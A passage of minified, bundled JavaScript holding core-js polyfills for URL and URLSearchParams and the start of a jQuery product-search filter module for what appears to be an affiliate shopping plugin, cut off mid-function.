n=r(2109),a=r(7854),i=r(6916),o=r(1702),s=r(9781),c=r(5143),A=r(8052),v=r(7045),u=r(9190),l=r(8003),f=r(3061),p=r(9909),h=r(5787),d=r(614),g=r(2597),y=r(9974),m=r(648),x=r(9670),j=r(111),b=r(1340),I=r(30),L=r(9114),C=r(4121),M=r(1246),O=r(8053),q=r(5112),w=r(4362),K=q("iterator"),E="URLSearchParams",z=E+"Iterator",S=p.set,Q=p.getterFor(E),P=p.getterFor(z),D=Object.getOwnPropertyDescriptor,k=function(t){if(!s)return a[t];var e=D(a,t);return e&&e.value},H=k("fetch"),B=k("Request"),N=k("Headers"),G=B&&B.prototype,T=N&&N.prototype,J=a.RegExp,Y=a.TypeError,W=a.decodeURIComponent,R=a.encodeURIComponent,U=o("".charAt),X=o([].join),F=o([].push),Z=o("".replace),V=o([].shift),_=o([].splice),$=o("".split),tt=o("".slice),et=/\+/g,rt=Array(4),nt=function(t){return rt[t-1]||(rt[t-1]=J("((?:%[\\da-f]{2}){"+t+"})","gi"))},at=function(t){try{return W(t)}catch(e){return t}},it=function(t){var e=Z(t,et," "),r=4;try{return W(e)}catch(t){for(;r;)e=Z(e,nt(r--),at);return e}},ot=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ct=function(t){return st[t]},At=function(t){return Z(R(t),ot,ct)},vt=f((function(t,e){S(this,{type:z,iterator:C(Q(t).entries),kind:e})}),"Iterator",(function(){var t=P(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(j(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===U(t,0)?tt(t,1):t:b(t)))};ut.prototype={type:E,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,a,o,s,c,A=M(t);if(A)for(r=(e=C(t,A)).next;!(n=i(r,e)).done;){if(o=(a=C(x(n.value))).next,(s=i(o,a)).done||(c=i(o,a)).done||!i(o,a).done)throw Y("Expected sequence with length 2");F(this.entries,{key:b(s.value),value:b(c.value)})}else for(var v in t)g(t,v)&&F(this.entries,{key:v,value:b(t[v])})},parseQuery:function(t){if(t)for(var e,r,n=$(t,"&"),a=0;a<n.length;)(e=n[a++]).length&&(r=$(e,"="),F(this.entries,{key:it(V(r)),value:it(X(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],F(r,At(t.key)+"="+At(t.value));return X(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var lt=function(){h(this,ft);var t=S(this,new ut(arguments.length>0?arguments[0]:void 0));s||(this.size=t.entries.length)},ft=lt.prototype;if(u(ft,{append:function(t,e){var r=Q(this);O(arguments.length,2),F(r.entries,{key:b(t),value:b(e)}),s||this.length++,r.updateURL()},delete:function(t){for(var e=Q(this),r=O(arguments.length,1),n=e.entries,a=b(t),i=r<2?void 0:arguments[1],o=void 0===i?i:b(i),c=0;c<n.length;){var A=n[c];if(A.key!==a||void 0!==o&&A.value!==o)c++;else if(_(n,c,1),void 0!==o)break}s||(this.size=n.length),e.updateURL()},get:function(t){var e=Q(this).entries;O(arguments.length,1);for(var r=b(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=Q(this).entries;O(arguments.length,1);for(var r=b(t),n=[],a=0;a<e.length;a++)e[a].key===r&&F(n,e[a].value);return n},has:function(t){for(var e=Q(this).entries,r=O(arguments.length,1),n=b(t),a=r<2?void 0:arguments[1],i=void 0===a?a:b(a),o=0;o<e.length;){var s=e[o++];if(s.key===n&&(void 0===i||s.value===i))return!0}return!1},set:function(t,e){var r=Q(this);O(arguments.length,1);for(var n,a=r.entries,i=!1,o=b(t),c=b(e),A=0;A<a.length;A++)(n=a[A]).key===o&&(i?_(a,A--,1):(i=!0,n.value=c));i||F(a,{key:o,value:c}),s||(this.size=a.length),r.updateURL()},sort:function(){var t=Q(this);w(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=Q(this).entries,n=y(t,arguments.length>1?arguments[1]:void 0),a=0;a<r.length;)n((e=r[a++]).value,e.key,this)},keys:function(){return new vt(this,"keys")},values:function(){return new vt(this,"values")},entries:function(){return new vt(this,"entries")}},{enumerable:!0}),A(ft,K,ft.entries,{name:"entries"}),A(ft,"toString",(function(){return Q(this).serialize()}),{enumerable:!0}),s&&v(ft,"size",{get:function(){return Q(this).entries.length},configurable:!0,enumerable:!0}),l(lt,E),n({global:!0,constructor:!0,forced:!c},{URLSearchParams:lt}),!c&&d(N)){var pt=o(T.has),ht=o(T.set),dt=function(t){if(j(t)){var e,r=t.body;if(m(r)===E)return e=t.headers?new N(t.headers):new N,pt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),I(t,{body:L(0,b(r)),headers:L(0,e)})}return t};if(d(H)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return H(t,arguments.length>1?dt(arguments[1]):{})}}),d(B)){var gt=function(t){return h(this,G),new B(t,arguments.length>1?dt(arguments[1]):{})};G.constructor=gt,gt.prototype=G,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:lt,getState:Q}},1637:(t,e,r)=>{r(5556)},8789:(t,e,r)=>{"use strict";r(8783);var n,a=r(2109),i=r(9781),o=r(5143),s=r(7854),c=r(9974),A=r(1702),v=r(8052),u=r(7045),l=r(5787),f=r(2597),p=r(1574),h=r(8457),d=r(1589),g=r(8710).codeAt,y=r(3197),m=r(1340),x=r(8003),j=r(8053),b=r(5556),I=r(9909),L=I.set,C=I.getterFor("URL"),M=b.URLSearchParams,O=b.getState,q=s.URL,w=s.TypeError,K=s.parseInt,E=Math.floor,z=Math.pow,S=A("".charAt),Q=A(/./.exec),P=A([].join),D=A(1..toString),k=A([].pop),H=A([].push),B=A("".replace),N=A([].shift),G=A("".split),T=A("".slice),J=A("".toLowerCase),Y=A([].unshift),W="Invalid scheme",R="Invalid host",U="Invalid port",X=/[a-z]/i,F=/[\d+-.a-z]/i,Z=/\d/,V=/^0x/i,_=/^[0-7]+$/,$=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,at=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,it=/[\t\n\r]/g,ot=function(t){var e,r,n,a;if("number"==typeof t){for(e=[],r=0;r<4;r++)Y(e,t%256),t=E(t/256);return P(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,a=0,i=0;i<8;i++)0!==t[i]?(a>r&&(e=n,r=a),n=null,a=0):(null===n&&(n=i),++a);return a>r&&(e=n,r=a),e}(t),r=0;r<8;r++)a&&0===t[r]||(a&&(a=!1),n===r?(e+=r?":":"::",a=!0):(e+=D(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},st={},ct=p({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),At=p({},ct,{"#":1,"?":1,"{":1,"}":1}),vt=p({},At,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ut=function(t,e){var r=g(t,0);return r>32&&r<127&&!f(e,t)?t:encodeURIComponent(t)},lt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ft=function(t,e){var r;return 2==t.length&&Q(X,S(t,0))&&(":"==(r=S(t,1))||!e&&"|"==r)},pt=function(t){var e;return t.length>1&&ft(T(t,0,2))&&(2==t.length||"/"===(e=S(t,2))||"\\"===e||"?"===e||"#"===e)},ht=function(t){return"."===t||"%2e"===J(t)},dt={},gt={},yt={},mt={},xt={},jt={},bt={},It={},Lt={},Ct={},Mt={},Ot={},qt={},wt={},Kt={},Et={},zt={},St={},Qt={},Pt={},Dt={},kt=function(t,e,r){var n,a,i,o=m(t);if(e){if(a=this.parse(o))throw w(a);this.searchParams=null}else{if(void 0!==r&&(n=new kt(r,!0)),a=this.parse(o,null,n))throw w(a);(i=O(new M)).bindURL(this),this.searchParams=i}};kt.prototype={type:"URL",parse:function(t,e,r){var a,i,o,s,c,A=this,v=e||dt,u=0,l="",p=!1,g=!1,y=!1;for(t=m(t),e||(A.scheme="",A.username="",A.password="",A.host=null,A.port=null,A.path=[],A.query=null,A.fragment=null,A.cannotBeABaseURL=!1,t=B(t,nt,""),t=B(t,at,"$1")),t=B(t,it,""),a=h(t);u<=a.length;){switch(i=a[u],v){case dt:if(!i||!Q(X,i)){if(e)return W;v=yt;continue}l+=J(i),v=gt;break;case gt:if(i&&(Q(F,i)||"+"==i||"-"==i||"."==i))l+=J(i);else{if(":"!=i){if(e)return W;l="",v=yt,u=0;continue}if(e&&(A.isSpecial()!=f(lt,l)||"file"==l&&(A.includesCredentials()||null!==A.port)||"file"==A.scheme&&!A.host))return;if(A.scheme=l,e)return void(A.isSpecial()&&lt[A.scheme]==A.port&&(A.port=null));l="","file"==A.scheme?v=wt:A.isSpecial()&&r&&r.scheme==A.scheme?v=mt:A.isSpecial()?v=It:"/"==a[u+1]?(v=xt,u++):(A.cannotBeABaseURL=!0,H(A.path,""),v=Qt)}break;case yt:if(!r||r.cannotBeABaseURL&&"#"!=i)return W;if(r.cannotBeABaseURL&&"#"==i){A.scheme=r.scheme,A.path=d(r.path),A.query=r.query,A.fragment="",A.cannotBeABaseURL=!0,v=Dt;break}v="file"==r.scheme?wt:jt;continue;case mt:if("/"!=i||"/"!=a[u+1]){v=jt;continue}v=Lt,u++;break;case xt:if("/"==i){v=Ct;break}v=St;continue;case jt:if(A.scheme=r.scheme,i==n)A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query=r.query;else if("/"==i||"\\"==i&&A.isSpecial())v=bt;else if("?"==i)A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query="",v=Pt;else{if("#"!=i){A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.path.length--,v=St;continue}A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query=r.query,A.fragment="",v=Dt}break;case bt:if(!A.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,v=St;continue}v=Ct}else v=Lt;break;case It:if(v=Lt,"/"!=i||"/"!=S(l,u+1))continue;u++;break;case Lt:if("/"!=i&&"\\"!=i){v=Ct;continue}break;case Ct:if("@"==i){p&&(l="%40"+l),p=!0,o=h(l);for(var x=0;x<o.length;x++){var j=o[x];if(":"!=j||y){var b=ut(j,vt);y?A.password+=b:A.username+=b}else y=!0}l=""}else if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()){if(p&&""==l)return"Invalid authority";u-=h(l).length+1,l="",v=Mt}else l+=i;break;case Mt:case Ot:if(e&&"file"==A.scheme){v=Et;continue}if(":"!=i||g){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()){if(A.isSpecial()&&""==l)return R;if(e&&""==l&&(A.includesCredentials()||null!==A.port))return;if(s=A.parseHost(l))return s;if(l="",v=zt,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),l+=i}else{if(""==l)return R;if(s=A.parseHost(l))return s;if(l="",v=qt,e==Ot)return}break;case qt:if(!Q(Z,i)){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()||e){if(""!=l){var I=K(l,10);if(I>65535)return U;A.port=A.isSpecial()&&I===lt[A.scheme]?null:I,l=""}if(e)return;v=zt;continue}return U}l+=i;break;case wt:if(A.scheme="file","/"==i||"\\"==i)v=Kt;else{if(!r||"file"!=r.scheme){v=St;continue}if(i==n)A.host=r.host,A.path=d(r.path),A.query=r.query;else if("?"==i)A.host=r.host,A.path=d(r.path),A.query="",v=Pt;else{if("#"!=i){pt(P(d(a,u),""))||(A.host=r.host,A.path=d(r.path),A.shortenPath()),v=St;continue}A.host=r.host,A.path=d(r.path),A.query=r.query,A.fragment="",v=Dt}}break;case Kt:if("/"==i||"\\"==i){v=Et;break}r&&"file"==r.scheme&&!pt(P(d(a,u),""))&&(ft(r.path[0],!0)?H(A.path,r.path[0]):A.host=r.host),v=St;continue;case Et:if(i==n||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&ft(l))v=St;else if(""==l){if(A.host="",e)return;v=zt}else{if(s=A.parseHost(l))return s;if("localhost"==A.host&&(A.host=""),e)return;l="",v=zt}continue}l+=i;break;case zt:if(A.isSpecial()){if(v=St,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=n&&(v=St,"/"!=i))continue}else A.fragment="",v=Dt;else A.query="",v=Pt;break;case St:if(i==n||"/"==i||"\\"==i&&A.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(c=J(c=l))||"%2e."===c||".%2e"===c||"%2e%2e"===c?(A.shortenPath(),"/"==i||"\\"==i&&A.isSpecial()||H(A.path,"")):ht(l)?"/"==i||"\\"==i&&A.isSpecial()||H(A.path,""):("file"==A.scheme&&!A.path.length&&ft(l)&&(A.host&&(A.host=""),l=S(l,0)+":"),H(A.path,l)),l="","file"==A.scheme&&(i==n||"?"==i||"#"==i))for(;A.path.length>1&&""===A.path[0];)N(A.path);"?"==i?(A.query="",v=Pt):"#"==i&&(A.fragment="",v=Dt)}else l+=ut(i,At);break;case Qt:"?"==i?(A.query="",v=Pt):"#"==i?(A.fragment="",v=Dt):i!=n&&(A.path[0]+=ut(i,st));break;case Pt:e||"#"!=i?i!=n&&("'"==i&&A.isSpecial()?A.query+="%27":A.query+="#"==i?"%23":ut(i,st)):(A.fragment="",v=Dt);break;case Dt:i!=n&&(A.fragment+=ut(i,ct))}u++}},parseHost:function(t){var e,r,n;if("["==S(t,0)){if("]"!=S(t,t.length-1))return R;if(e=function(t){var e,r,n,a,i,o,s,c=[0,0,0,0,0,0,0,0],A=0,v=null,u=0,l=function(){return S(t,u)};if(":"==l()){if(":"!=S(t,1))return;u+=2,v=++A}for(;l();){if(8==A)return;if(":"!=l()){for(e=r=0;r<4&&Q(tt,l());)e=16*e+K(l(),16),u++,r++;if("."==l()){if(0==r)return;if(u-=r,A>6)return;for(n=0;l();){if(a=null,n>0){if(!("."==l()&&n<4))return;u++}if(!Q(Z,l()))return;for(;Q(Z,l());){if(i=K(l(),10),null===a)a=i;else{if(0==a)return;a=10*a+i}if(a>255)return;u++}c[A]=256*c[A]+a,2!=++n&&4!=n||A++}if(4!=n)return;break}if(":"==l()){if(u++,!l())return}else if(l())return;c[A++]=e}else{if(null!==v)return;u++,v=++A}}if(null!==v)for(o=A-v,A=7;0!=A&&o>0;)s=c[A],c[A--]=c[v+o-1],c[v+--o]=s;else if(8!=A)return;return c}(T(t,1,-1)),!e)return R;this.host=e}else if(this.isSpecial()){if(t=y(t),Q(et,t))return R;if(e=function(t){var e,r,n,a,i,o,s,c=G(t,".");if(c.length&&""==c[c.length-1]&&c.length--,(e=c.length)>4)return t;for(r=[],n=0;n<e;n++){if(""==(a=c[n]))return t;if(i=10,a.length>1&&"0"==S(a,0)&&(i=Q(V,a)?16:8,a=T(a,8==i?1:2)),""===a)o=0;else{if(!Q(10==i?$:8==i?_:tt,a))return t;o=K(a,i)}H(r,o)}for(n=0;n<e;n++)if(o=r[n],n==e-1){if(o>=z(256,5-e))return null}else if(o>255)return null;for(s=k(r),n=0;n<r.length;n++)s+=r[n]*z(256,3-n);return s}(t),null===e)return R;this.host=e}else{if(Q(rt,t))return R;for(e="",r=h(t),n=0;n<r.length;n++)e+=ut(r[n],st);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return f(lt,this.scheme)},shortenPath:function(){var t=this.path,e=t.length;!e||"file"==this.scheme&&1==e&&ft(t[0],!0)||t.length--},serialize:function(){var t=this,e=t.scheme,r=t.username,n=t.password,a=t.host,i=t.port,o=t.path,s=t.query,c=t.fragment,A=e+":";return null!==a?(A+="//",t.includesCredentials()&&(A+=r+(n?":"+n:"")+"@"),A+=ot(a),null!==i&&(A+=":"+i)):"file"==e&&(A+="//"),A+=t.cannotBeABaseURL?o[0]:o.length?"/"+P(o,"/"):"",null!==s&&(A+="?"+s),null!==c&&(A+="#"+c),A},setHref:function(t){var e=this.parse(t);if(e)throw w(e);this.searchParams.update()},getOrigin:function(){var t=this.scheme,e=this.port;if("blob"==t)try{return new Ht(t.path[0]).origin}catch(t){return"null"}return"file"!=t&&this.isSpecial()?t+"://"+ot(this.host)+(null!==e?":"+e:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(m(t)+":",dt)},getUsername:function(){return this.username},setUsername:function(t){var e=h(m(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<e.length;r++)this.username+=ut(e[r],vt)}},getPassword:function(){return this.password},setPassword:function(t){var e=h(m(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<e.length;r++)this.password+=ut(e[r],vt)}},getHost:function(){var t=this.host,e=this.port;return null===t?"":null===e?ot(t):ot(t)+":"+e},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Mt)},getHostname:function(){var t=this.host;return null===t?"":ot(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,Ot)},getPort:function(){var t=this.port;return null===t?"":m(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""==(t=m(t))?this.port=null:this.parse(t,qt))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+P(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,zt))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""==(t=m(t))?this.query=null:("?"==S(t,0)&&(t=T(t,1)),this.query="",this.parse(t,Pt)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!=(t=m(t))?("#"==S(t,0)&&(t=T(t,1)),this.fragment="",this.parse(t,Dt)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ht=function(t){var e=l(this,Bt),r=j(arguments.length,1)>1?arguments[1]:void 0,n=L(e,new kt(t,!1,r));i||(e.href=n.serialize(),e.origin=n.getOrigin(),e.protocol=n.getProtocol(),e.username=n.getUsername(),e.password=n.getPassword(),e.host=n.getHost(),e.hostname=n.getHostname(),e.port=n.getPort(),e.pathname=n.getPathname(),e.search=n.getSearch(),e.searchParams=n.getSearchParams(),e.hash=n.getHash())},Bt=Ht.prototype,Nt=function(t,e){return{get:function(){return C(this)[t]()},set:e&&function(t){return C(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(u(Bt,"href",Nt("serialize","setHref")),u(Bt,"origin",Nt("getOrigin")),u(Bt,"protocol",Nt("getProtocol","setProtocol")),u(Bt,"username",Nt("getUsername","setUsername")),u(Bt,"password",Nt("getPassword","setPassword")),u(Bt,"host",Nt("getHost","setHost")),u(Bt,"hostname",Nt("getHostname","setHostname")),u(Bt,"port",Nt("getPort","setPort")),u(Bt,"pathname",Nt("getPathname","setPathname")),u(Bt,"search",Nt("getSearch","setSearch")),u(Bt,"searchParams",Nt("getSearchParams")),u(Bt,"hash",Nt("getHash","setHash"))),v(Bt,"toJSON",(function(){return C(this).serialize()}),{enumerable:!0}),v(Bt,"toString",(function(){return C(this).serialize()}),{enumerable:!0}),q){var Gt=q.createObjectURL,Tt=q.revokeObjectURL;Gt&&v(Ht,"createObjectURL",c(Gt,q)),Tt&&v(Ht,"revokeObjectURL",c(Tt,q))}x(Ht,"URL"),a({global:!0,constructor:!0,forced:!o,sham:!i},{URL:Ht})},285:(t,e,r)=>{r(8789)},2713:(t,e,r)=>{"use strict";var n,a;r(4916),r(4765),r(9600),r(1249),r(8309),r(6992),r(1539),r(8783),r(3948),r(285),r(1637),r(9826),r(2772),r(561),r(6541),r(1058),r(5306),r(6699),r(2023),r(2526),r(1817),r(2222),a=jQuery,n={init:function(t,e,r,n,i,o,s,c){var A=arguments.length>8&&void 0!==arguments[8]?arguments[8]:null,v=arguments.length>9&&void 0!==arguments[9]?arguments[9]:null,u=arguments.length>10&&void 0!==arguments[10]?arguments[10]:null,l=arguments.length>11&&void 0!==arguments[11]&&arguments[11],f=arguments.length>12&&void 0!==arguments[12]&&arguments[12],p=arguments.length>13&&void 0!==arguments[13]?arguments[13]:null,h=arguments.length>14&&void 0!==arguments[14]?arguments[14]:null,d=arguments.length>15&&void 0!==arguments[15]?arguments[15]:null,g=arguments.length>16&&void 0!==arguments[16]?arguments[16]:null,y=this;y.is_searching=!1,y.kw_selector=t,y.show_commission_rate="on"==e,y.rfn_btn_selector=r,y.ref_cont_selector=n,y.prod_cont_selector=i,y.ai_style=f,y.posts_per_pg=20,y.brands=A,y.brands&&(y.initialBrands=y.brands),y.merchants=v,y.merchants&&(y.initialMerchants=y.merchants),y.categories=u,y.categories&&(y.initialCategories=y.categories),y.show_ref_at_init=l,y.search_params={},y.search_params.fnum_items=20,y.search_params.fnum_items=20,y.search_params.pageNum=1,y.total_product=p,y.total_pages=p?Math.ceil(p/20):null,y.categoryHistory=[],""!==c&&(y.def_category=c,y.search_params.cid=y.def_category),""!==o&&(y.def_brand_id=o,y.search_params.brandId=y.def_brand_id),""!==s&&(y.def_merchant_id=s,y.search_params.mid=y.def_merchant_id),""!==h&&(y.def_subtype=h,y.search_params.sF=y.def_subtype),""!==d&&(y.def_products=d,y.search_params.prod_id=y.def_products),g&&(y.def_keyword=g,a(y.kw_selector).val(y.def_keyword),a(y.kw_selector).attr("disabled","disabled")),""!=y.rfn_btn_selector&&a(y.rfn_btn_selector).click((function(){y.search()})),y.show_ref_at_init&&y.initRefinements(),a(".ref-menu-toogle").click((function(){a(".ref-mobile-container").slideToggle("fast")}))},nextPage:function(){var t=this;t.total_pages&&t.search_params.pageNum<t.total_pages&&++t.search_params.pageNum,t.search(!0),a("#first-prod-index").html(10*t.search_params.pageNum+1),a("#last-prod-index").html(20*t.search_params.pageNum)},prevPage:function(){var t=this;t.search_params.pageNum>1&&--t.search_params.pageNum,t.search(!0),a("#first-prod-index").html(10*t.search_params.pageNum+1),a("#last-prod-index").html(20*t.search_params.pageNum)},initCategories:function(){var t=this;if(t.categories){a(t.ref_cont_selector+" .categories-list").html("");var e=[];if(t.search_params.cid)for(var r=function e(r){if(r.id==t.search_params.cid)return r;if(null!=r.children){for(var n=null,a=0;a<r.children.length&&!(n=e(r.children[a]));a++);return n}return null},n=0;n<t.categories.length;n++){var i=r(t.categories[0]);if(null!=i){e=[i];break}}else e=t.categories;a(t.ref_cont_selector+" .categories-list").html(e.map((function(e,r,n){var a="";if(a=t.search_params.cid==e.id?'<li class="'+(r<5?"always-show":"hide")+'" ><span class="ref-current-cat">'+e.name+" ("+e.numberOfProducts+")</span>":'<li class="'+(r<5?"always-show":"hide")+'" ><a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">'+e.name+" ("+e.numberOfProducts+")</a>",e.children.length>0&&t.search_params.cid==e.id){var i="<ul>";i+=e.children.map((function(e,r,n){return t.search_params.cid==e.id?'<li class="'+(r<5?"always-show":"hide")+'"><span class="ref-current-cat">'+e.name+" ("+e.numberOfProducts+")</span></li>":'<li class="'+(r<5?"always-show":"hide")+'"><a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">'+e.name+" ("+e.numberOfProducts+")</a></li>"})).join(""),e.children.length>5&&(i+='<li class="show-more">'+bcVars.translations.show_more+"</li>"),a+=i+="</ul>"}return a+"</li>"})).join("")),e.length>5&&a(t.ref_cont_selector+" .categories-list").append('<li class="show-more">'+window.bcVars.translations.show_more+"</li>"),t.categoryHistory.length>0&&a(t.ref_cont_selector+" .categories-list").prepend(t.categoryHistory.map((function(e,r,n){return e.id!=t.search_params.cid?'<li> <a class="ref-category" data-id="'+e.id+'" data-line="'+e.categoryLine+'" data-name="'+e.name+'">< '+e.name+"</a></li>":""})).join(""));var o=new URL(location);(1===t.categoryHistory.length||o.searchParams.get("cid"))&&a(t.ref_cont_selector+" .categories-list").prepend('<li class="cid"> <a class="ref-category remove-refinement"> < Back</a></li>'),a(t.ref_cont_selector+" .ref-category").off("click"),a(t.ref_cont_selector+" .ref-category").click((function(){a(".categoryName").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .categoryName");var e=a(this).attr("data-id"),r=a(this).attr("data-line"),n=a(this).attr("data-name");if(t.categoryHistory.push({id:e,categoryLine:r,name:n}),t.search_params.cid){var i=t.categoryHistory.map((function(t){return t.id})).indexOf(e);-1!=i&&t.categoryHistory.splice(i,t.categoryHistory.length-i-1)}t.search_params.cid=e,t.search_params.pageNum=1,o.searchParams.delete("cid"),o.searchParams.append("cid",e),history.replaceState(null,document.title,o),t.search()})),a(t.ref_cont_selector+" .remove-category").click((function(){delete t.search_params.cid,t.categoryHistory=[],a(this).css("display","none"),o.searchParams.delete("cid"),history.replaceState(null,document.title,o),t.search()})),a(t.ref_cont_selector+" .category-cont").css("display","block")}},initBrands:function(){var t=this;t.brands&&!t.def_brand_id&&(a(t.ref_cont_selector+" .brands-list").html(""),a(t.ref_cont_selector+" .brands-list").html(t.brands.map((function(e,r,n){if(r==t.brands.length-1&&r>5)return'<li class="show-more">'+window.bcVars.translations.show_more+"</li>";"Lululemon"===e.brandName&&(e.brandName="lululemon");var a=void 0!==e.brandId&&e.brandId&&t.search_params.brandId==e.brandId;return'<li class="'+(r<5?"always-show":"hide")+'"><input class="ref-brand-check" name="ref-brand-check" type="checkbox" value="'+e.brandId+'"'+(a?' checked="checked"':"")+"> "+e.brandName+" ("+e.brandCount+")</li>"})).join("")),new URL(location).searchParams.get("brand")&&a(".brandId").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .brandId"),a(t.ref_cont_selector+" .ref-brand-check").off("change"),a(t.ref_cont_selector+" .ref-brand-check").change((function(e){var r=new URL(location);a(this).is(":checked")?(a(".brandId").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .brandId"),a(".ref-brand-check").not(this).prop("checked",!1),r.searchParams.delete("brand"),r.searchParams.append("brand",a(this).val()),history.replaceState(null,document.title,r),t.search_params.brandId=a(this).val()):(a(".brandId").find(".remove-refinement").remove(),delete t.search_params.brandName,r.searchParams.delete("brand"),history.replaceState(null,document.title,r),delete t.search_params.brandId),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .brand-cont").css("display","block"))},initMerchants:function(){var t=this,e=new URL(location),r=!1;["brand","cid","iSort","fSort","min_price","max_price"].every((function(t){return!e.searchParams.get(t)||(r=!0,!1)})),!t.merchants||t.def_merchant_id&&!r||(a(t.ref_cont_selector+" .merchants-list").html(""),a(t.ref_cont_selector+" .merchants-list").html(t.merchants.map((function(e,r,n){if(r==t.merchants.length-1&&r>5)return'<li class="show-more">'+window.bcVars.translations.show_more+"</li>";"Lululemon"===e.merchantName&&(e.merchantName="lululemon");var a=void 0!==e.merchantId&&e.merchantId&&t.search_params.mid==e.merchantId;return'<li class="'+(r<5?"always-show":"hide")+'"><input class="ref-merchant-check" name="ref-merchant-check" type="checkbox" value="'+e.merchantId+'"'+(a?' checked="checked"':"")+"> "+e.merchantName+" ("+e.merchantCount+")</li>"})).join("")),a(t.ref_cont_selector+" .ref-merchant-check").off("change"),a(t.ref_cont_selector+" .ref-merchant-check").change((function(){a(this).is(":checked")?(a(".mid").find(".remove-refinement").length<1&&a('<a class="remove-refinement"> Clear</a>').appendTo(t.ref_cont_selector+" .mid"),a(".ref-merchant-check").not(this).prop("checked",!1),e.searchParams.delete("mid"),e.searchParams.append("mid",a(this).val()),t.search_params.mid=a(this).val()):(a(".mid").find(".remove-refinement").remove(),e.searchParams.delete("mid"),delete t.search_params.mid),history.replaceState(null,document.title,e),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .merchant-cont").css("display","block"))},initPriceRef:function(){var t=this;a(t.ref_cont_selector+" .ref-price-button").click((function(){var e=new URL(location),r=a(this).parents(".price-cont").find("input[name='ref-min-price']"),n=a(this).parents(".price-cont").find("input[name='ref-max-price']"),i=parseInt(r.val().replace(",",".")),o=parseInt(n.val().replace(",","."));!0===isNaN(i)?(e.searchParams.delete("min_price"),t.search_params.min_price="",a("input[name='ref-min-price']").val("")):(e.searchParams.delete("min_price"),e.searchParams.append("min_price",i),t.search_params.min_price=i,a("input[name='ref-min-price']").val(i)),!0===isNaN(o)?(e.searchParams.delete("max_price"),t.search_params.max_price="",a("input[name='ref-max-price']").val("")):(e.searchParams.delete("max_price"),e.searchParams.append("max_price",o),t.search_params.max_price=o,a("input[name='ref-max-price']").val(o)),history.replaceState(null,document.title,e),t.search_params.pageNum=1,t.search()})),a(t.ref_cont_selector+" .price-cont").css("display","block")},initSortingRef:function(){var t=this;a(t.ref_cont_selector+" .ref-isort-check").off("change"),a(t.ref_cont_selector+" .ref-isort-check").change((function(){var e=new 